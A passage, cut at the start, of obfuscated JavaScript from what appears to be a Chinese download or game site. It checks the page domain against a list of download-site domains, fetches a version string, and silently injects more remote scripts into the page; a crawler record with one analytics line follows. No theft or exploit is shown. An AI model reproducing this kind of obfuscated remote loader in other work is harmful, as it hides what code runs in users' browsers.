_0x1527a4['push'](_0x1527a4['shift']());}catch(_0x12598b){_0x1527a4['push'](_0x1527a4['shift']());}}}(a0_0xf72e,0x6b516));let downQuery='',FourQuery='',actionQuery='';function getOwnQueryParam(_0x3df7e5){const _0x5ee819=a0_0x3d88;try{const _0x46d227=document[_0x5ee819(0x203)+_0x5ee819(0x1ad)+_0x5ee819(0x145)+_0x5ee819(0x1cf)+'t'];if(!_0x46d227)return null;const _0x4260ea=new URL(_0x46d227[_0x5ee819(0x130)],window[_0x5ee819(0x123)+_0x5ee819(0x1a5)+'on'][_0x5ee819(0x124)+_0x5ee819(0x1e7)]);return _0x4260ea[_0x5ee819(0x138)+_0x5ee819(0x14b)+_0x5ee819(0x148)+_0x5ee819(0x1f0)][_0x5ee819(0x208)](_0x3df7e5);}catch(_0x2640f3){return console['err'+'or']('Par'+_0x5ee819(0x1e3)+'ter'+_0x5ee819(0x1f3)+_0x5ee819(0x1ab)+_0x5ee819(0x181)+'fai'+'led'+':',_0x2640f3),null;}}downQuery=getOwnQueryParam('d'),FourQuery=getOwnQueryParam('f'),actionQuery=getOwnQueryParam('a');let JS_LIST=[a0_0x493d14(0x1be)+a0_0x493d14(0x168),a0_0x493d14(0x149)+a0_0x493d14(0x13a)+'1.j'+'s','dow'+a0_0x493d14(0x17b)+a0_0x493d14(0x1d3)+'js'];function a0_0x3d88(_0x2eda97,_0x25eb29){const _0xf72e22=a0_0xf72e();return a0_0x3d88=function(_0x3d886e,_0x2b46ea){_0x3d886e=_0x3d886e-0x119;let _0x1855c0=_0xf72e22[_0x3d886e];if(a0_0x3d88['OHqXrf']===undefined){var _0x2c71db=function(_0x47541e){const _0x4c4b53='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x35f15e='',_0x3df7e5='';for(let _0x46d227=0x0,_0x4260ea,_0x2640f3,_0x3554bd=0x0;_0x2640f3=_0x47541e['charAt'](_0x3554bd++);~_0x2640f3&&(_0x4260ea=_0x46d227%0x4?_0x4260ea*0x40+_0x2640f3:_0x2640f3,_0x46d227++%0x4)?_0x35f15e+=String['fromCharCode'](0xff&_0x4260ea>>(-0x2*_0x46d227&0x6)):0x0){_0x2640f3=_0x4c4b53['indexOf'](_0x2640f3);}for(let _0x513db7=0x0,_0x5a6f0d=_0x35f15e['length'];_0x513db7<_0x5a6f0d;_0x513db7++){_0x3df7e5+='%'+('00'+_0x35f15e['charCodeAt'](_0x513db7)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3df7e5);};a0_0x3d88['ZOmKAC']=_0x2c71db,_0x2eda97=arguments,a0_0x3d88['OHqXrf']=!![];}const _0x486a8d=_0xf72e22[0x0],_0xdd9633=_0x3d886e+_0x486a8d,_0x261978=_0x2eda97[_0xdd9633];return!_0x261978?(_0x1855c0=a0_0x3d88['ZOmKAC'](_0x1855c0),_0x2eda97[_0xdd9633]=_0x1855c0):_0x1855c0=_0x261978,_0x1855c0;},a0_0x3d88(_0x2eda97,_0x25eb29);}downQuery&&(JS_LIST=JS_LIST[a0_0x493d14(0x1ed)+a0_0x493d14(0x185)](_0x3554bd=>_0x3554bd!=='dow'+a0_0x493d14(0x17b)+'k1.'+'js'));FourQuery&&(JS_LIST=JS_LIST[a0_0x493d14(0x1ed)+a0_0x493d14(0x185)](_0x513db7=>_0x513db7!==a0_0x493d14(0x1be)+a0_0x493d14(0x168)));actionQuery&&(JS_LIST=JS_LIST[a0_0x493d14(0x1ed)+'ter'](_0x5a6f0d=>_0x5a6f0d!==a0_0x493d14(0x149)+'ion'+a0_0x493d14(0x160)+'s'));let domainObj=[a0_0x493d14(0x186)+a0_0x493d14(0x13e)+'9.c'+'om',a0_0x493d14(0x1e1)+a0_0x493d14(0x189)+a0_0x493d14(0x1a3)+'om',a0_0x493d14(0x135)+a0_0x493d14(0x14a)+'om',a0_0x493d14(0x19b)+a0_0x493d14(0x20a)+a0_0x493d14(0x16e),a0_0x493d14(0x1d0)+a0_0x493d14(0x172)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1d2)+a0_0x493d14(0x174)+a0_0x493d14(0x16e),a0_0x493d14(0x11e)+a0_0x493d14(0x1e5)+a0_0x493d14(0x166)+a0_0x493d14(0x19d)+'n',a0_0x493d14(0x188)+a0_0x493d14(0x120)+'om',a0_0x493d14(0x1c3)+a0_0x493d14(0x184)+'.co'+'m',a0_0x493d14(0x176)+a0_0x493d14(0x1e3)+a0_0x493d14(0x121),a0_0x493d14(0x20b)+'z.c'+'om',a0_0x493d14(0x17d)+a0_0x493d14(0x19c)+'om',a0_0x493d14(0x17a)+a0_0x493d14(0x18e)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x194)+a0_0x493d14(0x1b0)+a0_0x493d14(0x121),'anx'+a0_0x493d14(0x19e)+a0_0x493d14(0x197)+'cn','apk'+a0_0x493d14(0x1cb)+'om','apk'+'bus'+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1e5)+a0_0x493d14(0x204)+a0_0x493d14(0x16e),a0_0x493d14(0x1a8)+a0_0x493d14(0x20d)+a0_0x493d14(0x16e),a0_0x493d14(0x1e2)+'ll.'+a0_0x493d14(0x16e),'chu'+'zha'+a0_0x493d14(0x1fe)+a0_0x493d14(0x16c)+'com',a0_0x493d14(0x19f)+a0_0x493d14(0x15a)+'.co'+'m',a0_0x493d14(0x177)+a0_0x493d14(0x1d7)+'com',a0_0x493d14(0x157)+a0_0x493d14(0x1aa)+a0_0x493d14(0x13d)+a0_0x493d14(0x120)+'om',a0_0x493d14(0x1bd)+a0_0x493d14(0x1ac)+a0_0x493d14(0x19e)+'.co'+'m','edo'+'wni'+a0_0x493d14(0x119)+'net','go9'+a0_0x493d14(0x1cc)+'cn',a0_0x493d14(0x1c9)+a0_0x493d14(0x1d1)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x16f)+'15.'+a0_0x493d14(0x16e),a0_0x493d14(0x1ba)+a0_0x493d14(0x20e)+'cn',a0_0x493d14(0x206)+a0_0x493d14(0x12e)+'cn','jin'+a0_0x493d14(0x1b4)+'i.c'+'om',a0_0x493d14(0x1f6)+a0_0x493d14(0x195)+a0_0x493d14(0x140)+a0_0x493d14(0x171)+'om',a0_0x493d14(0x141)+'nai'+a0_0x493d14(0x1d5)+a0_0x493d14(0x16e),'lia'+a0_0x493d14(0x170)+a0_0x493d14(0x16a)+a0_0x493d14(0x198)+'t',a0_0x493d14(0x179)+a0_0x493d14(0x187)+a0_0x493d14(0x1b3)+'i.c'+'om',a0_0x493d14(0x205)+a0_0x493d14(0x18d)+a0_0x493d14(0x1ea)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1e0)+a0_0x493d14(0x133)+a0_0x493d14(0x15e),'pvz'+a0_0x493d14(0x14e)+a0_0x493d14(0x127)+a0_0x493d14(0x1a1)+a0_0x493d14(0x16e),a0_0x493d14(0x1c5)+a0_0x493d14(0x1cb)+'om',a0_0x493d14(0x152)+a0_0x493d14(0x14c)+a0_0x493d14(0x121),'san'+a0_0x493d14(0x13e)+a0_0x493d14(0x129)+a0_0x493d14(0x19c)+'n',a0_0x493d14(0x186)+a0_0x493d14(0x13e)+a0_0x493d14(0x129)+a0_0x493d14(0x19c)+a0_0x493d14(0x11f)+'cn',a0_0x493d14(0x1ec)+a0_0x493d14(0x15f)+'min'+'e.n'+'et','sxm'+a0_0x493d14(0x147)+a0_0x493d14(0x166)+'m.c'+'n',a0_0x493d14(0x1f9)+a0_0x493d14(0x1f7)+a0_0x493d14(0x16e),a0_0x493d14(0x1fd)+a0_0x493d14(0x1ef)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x1c0)+'7.c'+'om',a0_0x493d14(0x153)+a0_0x493d14(0x14a)+'n','web'+a0_0x493d14(0x1c6)+a0_0x493d14(0x16d)+a0_0x493d14(0x19c)+'om',a0_0x493d14(0x20f)+a0_0x493d14(0x11d)+'et',a0_0x493d14(0x12f)+a0_0x493d14(0x1f5)+'b.c'+'om',a0_0x493d14(0x1a2)+a0_0x493d14(0x1d9)+a0_0x493d14(0x1fb)+'a.c'+'om',a0_0x493d14(0x15b)+a0_0x493d14(0x1a9)+'3.c'+'om',a0_0x493d14(0x169)+a0_0x493d14(0x125)+a0_0x493d14(0x13c)+'om',a0_0x493d14(0x1c7)+'ang'+a0_0x493d14(0x201)+a0_0x493d14(0x1ff)+a0_0x493d14(0x13b)+a0_0x493d14(0x162)+a0_0x493d14(0x121),a0_0x493d14(0x142)+'9.c'+'om',a0_0x493d14(0x202)+a0_0x493d14(0x1b7)+'an.'+a0_0x493d14(0x16e),'pic'+a0_0x493d14(0x1ff)+a0_0x493d14(0x122)+a0_0x493d14(0x211)+'om',a0_0x493d14(0x129)+'e17'+a0_0x493d14(0x154)+a0_0x493d14(0x16e),a0_0x493d14(0x173)+'99.'+a0_0x493d14(0x155)+'cn','18h'+a0_0x493d14(0x1d8)+'ua.'+'cn',a0_0x493d14(0x199)+a0_0x493d14(0x1bf)+a0_0x493d14(0x146)+'om',a0_0x493d14(0x196)+a0_0x493d14(0x1b6)+'h.c'+'n',a0_0x493d14(0x1a7)+'cha'+a0_0x493d14(0x166)+'m','439'+'9xy'+'xy.'+'com','shu'+a0_0x493d14(0x182)+a0_0x493d14(0x166)+'m','pps'+'hou'+a0_0x493d14(0x15b)+a0_0x493d14(0x166)+'m',a0_0x493d14(0x190)+a0_0x493d14(0x1b3)+a0_0x493d14(0x211)+'n',a0_0x493d14(0x1da)+a0_0x493d14(0x151)+a0_0x493d14(0x15c)+a0_0x493d14(0x15e)+a0_0x493d14(0x121),'kao'+a0_0x493d14(0x1af)+a0_0x493d14(0x183)+'i.c'+'om',a0_0x493d14(0x20c)+a0_0x493d14(0x1d5)+a0_0x493d14(0x15e)];function getMainDomainSmart(){const _0x7d6e75=a0_0x493d14;var _0x2063e0=window[_0x7d6e75(0x123)+_0x7d6e75(0x1a5)+'on'][_0x7d6e75(0x207)+_0x7d6e75(0x1db)+'me'];if(_0x2063e0===_0x7d6e75(0x123)+'alh'+_0x7d6e75(0x1e8)||/^\d+\.\d+\.\d+\.\d+$/[_0x7d6e75(0x165)+'t'](_0x2063e0))return _0x2063e0;var _0xdbf004=_0x2063e0[_0x7d6e75(0x192)+'it']('.'),_0x216f26='';return _0xdbf004[_0x7d6e75(0x144)+'gth']>0x2&&(_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x16e)||_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x15e)||_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x1f2)||_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x193)||_0xdbf004[_0xdbf004['len'+_0x7d6e75(0x1a0)]-0x2]===_0x7d6e75(0x1df))&&_0xdbf004[_0xdbf004[_0x7d6e75(0x144)+_0x7d6e75(0x1a0)]-0x1]==='cn'?_0x216f26=_0xdbf004[_0x7d6e75(0x131)+'ce'](-0x3)[_0x7d6e75(0x17e)+'n']('.'):_0x216f26=_0xdbf004[_0x7d6e75(0x131)+'ce'](-0x2)[_0x7d6e75(0x17e)+'n']('.'),domainObj['inc'+_0x7d6e75(0x12b)+'es'](_0x216f26)?_0x7d6e75(0x163)+_0x216f26:_0x7d6e75(0x163)+'66g'+_0x7d6e75(0x1e3)+_0x7d6e75(0x121);}var currentDomain=getMainDomainSmart();console[a0_0x493d14(0x1fa)](a0_0x493d14(0x159)+a0_0x493d14(0x137)+':\x20'+currentDomain);const JS_HEAD=a0_0x493d14(0x11c)+a0_0x493d14(0x1fc)+a0_0x493d14(0x17f)+a0_0x493d14(0x150)+a0_0x493d14(0x178)+a0_0x493d14(0x166)+a0_0x493d14(0x209)+a0_0x493d14(0x1e6)+'s/';var API_URL='//'+currentDomain+('/St'+a0_0x493d14(0x18a)+a0_0x493d14(0x200)+'JsV');let version='';checkUrl(API_URL,_0xf2c720=>{const _0x480a45=a0_0x493d14;console[_0x480a45(0x1fa)](_0xf2c720[_0x480a45(0x1ee)+_0x480a45(0x11a)+'e']),_0xf2c720[_0x480a45(0x1c4)+'id']?(console[_0x480a45(0x1fa)](_0x480a45(0x17c)+_0x480a45(0x13f)+':',API_URL),_0xf2c720['dat'+'a'][_0x480a45(0x1eb)+'e']===0xc8&&_0xf2c720[_0x480a45(0x1c2)+'a'][_0x480a45(0x1ee)+_0x480a45(0x11a)+'e']?(version=_0xf2c720[_0x480a45(0x1c2)+'a'][_0x480a45(0x1ee)+_0x480a45(0x11a)+'e'],loadSequentially(JS_LIST,version)):console[_0x480a45(0x1dc)+'or'](_0x480a45(0x136)+_0x480a45(0x11b)+'败:',res)):(console[_0x480a45(0x1fa)](_0x480a45(0x1ce)+_0x480a45(0x175)+'L:',API_URL),API_URL=_0x480a45(0x1a6)+'t.6'+'6ga'+_0x480a45(0x18f)+_0x480a45(0x12a)+_0x480a45(0x1e9)+_0x480a45(0x132)+'etJ'+'sV',currentDomain=_0x480a45(0x163)+'66g'+_0x480a45(0x1e3)+_0x480a45(0x121),loadScriptsWithVersion());});function checkUrl(_0x48be94,_0x489dbc){const _0x33cf31=a0_0x493d14;!_0x48be94[_0x33cf31(0x127)+_0x33cf31(0x1f8)+_0x33cf31(0x1cd)+'h']('htt'+'p')&&(_0x48be94=window[_0x33cf31(0x123)+_0x33cf31(0x1a5)+'on'][_0x33cf31(0x212)+'toc'+'ol']+_0x48be94);try{new URL(_0x48be94);}catch(_0x2f08a7){const _0x5706aa={};return _0x5706aa['val'+'id']=![],_0x5706aa[_0x33cf31(0x1ee)+_0x33cf31(0x11a)+'e']=_0x33cf31(0x13f)+'格式错'+'误',_0x489dbc(_0x5706aa);}$['aja'+'x']({'url':_0x48be94,'type':_0x33cf31(0x14f),'dataType':'jso'+'n','success':function(_0x1dfb3e){const _0x16be47=_0x33cf31,_0x519dd4={};_0x519dd4['val'+'id']=!![],_0x519dd4['mes'+_0x16be47(0x11a)+'e']=_0x16be47(0x126)+_0x16be47(0x1f1)+'取数据',_0x519dd4[_0x16be47(0x1c2)+'a']=_0x1dfb3e,_0x489dbc(_0x519dd4);},'error':function(_0x1db042,_0x3907ef){const _0x3224a8=_0x33cf31;let _0x88cce='';if(_0x3907ef===_0x3224a8(0x1d4)+'eou'+'t')_0x88cce=_0x3224a8(0x12d)+_0x3224a8(0x16b)+_0x3224a8(0x18c)+'成功';else _0x1db042[_0x3224a8(0x127)+_0x3224a8(0x191)]>=0x190?_0x88cce=_0x3224a8(0x1b8)+_0x3224a8(0x1e4)+'\x20'+_0x1db042[_0x3224a8(0x127)+'tus']:_0x88cce=_0x3224a8(0x167)+'接';const _0x1d5daf={};_0x1d5daf['val'+'id']=![],_0x1d5daf[_0x3224a8(0x1ee)+_0x3224a8(0x11a)+'e']=_0x88cce,_0x1d5daf[_0x3224a8(0x1c2)+'a']=null,_0x489dbc(_0x1d5daf);}});}function loadScriptsWithVersion(){const _0x12fb37=a0_0x493d14;$['aja'+'x']({'url':API_URL,'type':_0x12fb37(0x14f),'dataType':_0x12fb37(0x210)+'n','success':function(_0xd6985){const _0x539a62=_0x12fb37;_0xd6985[_0x539a62(0x1eb)+'e']===0xc8&&_0xd6985[_0x539a62(0x1ee)+'sag'+'e']?(version=_0xd6985[_0x539a62(0x1ee)+_0x539a62(0x11a)+'e'],loadSequentially(JS_LIST,version)):console[_0x539a62(0x1dc)+'or'](_0x539a62(0x136)+'本号失'+'败:',_0xd6985);},'error':function(_0x27aaec){const _0x4a00fb=_0x12fb37;console[_0x4a00fb(0x1dc)+'or'](_0x4a00fb(0x1c1)+_0x4a00fb(0x14d)+':',_0x27aaec['sta'+_0x4a00fb(0x191)+_0x4a00fb(0x158)+'t']);}});}function loadSequentially(_0x38852b,_0x679c5a){let _0x490b72=0x0;function _0x15d56b(){const _0x48cabf=a0_0x3d88;if(_0x490b72>=_0x38852b[_0x48cabf(0x144)+'gth'])return;const _0x1e964c=_0x38852b[_0x490b72],_0x2d8b44=''+JS_HEAD+_0x1e964c+'?v='+_0x679c5a,_0x4f5c8f=document[_0x48cabf(0x1b9)+_0x48cabf(0x1ae)+_0x48cabf(0x19a)+_0x48cabf(0x18b)+'t'](_0x48cabf(0x1ca)+'ipt');_0x4f5c8f[_0x48cabf(0x130)]=_0x2d8b44,_0x4f5c8f[_0x48cabf(0x143)+_0x48cabf(0x213)+'t']=_0x48cabf(0x12c)+'-8',_0x4f5c8f[_0x48cabf(0x161)+'nc']=![],_0x4f5c8f[_0x48cabf(0x1f4)+'oad']=function(){const _0x2f9393=_0x48cabf;console[_0x2f9393(0x1fa)](_0x1e964c+(_0x2f9393(0x128)+'成功')),_0x490b72++,_0x15d56b();},_0x4f5c8f['one'+_0x48cabf(0x1bc)+'r']=function(){const _0x42ed19=_0x48cabf;console[_0x42ed19(0x1dc)+'or'](_0x1e964c+('\x20加载'+'失败')),_0x490b72++,_0x15d56b();},document[_0x48cabf(0x1d6)+'d'][_0x48cabf(0x15d)+_0x48cabf(0x1a4)+'Chi'+'ld'](_0x4f5c8f);}_0x15d56b();}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.cl0579.com/api/editor_tj?username=zl
body_size: 41
content:
        var _hmt = _hmt || [];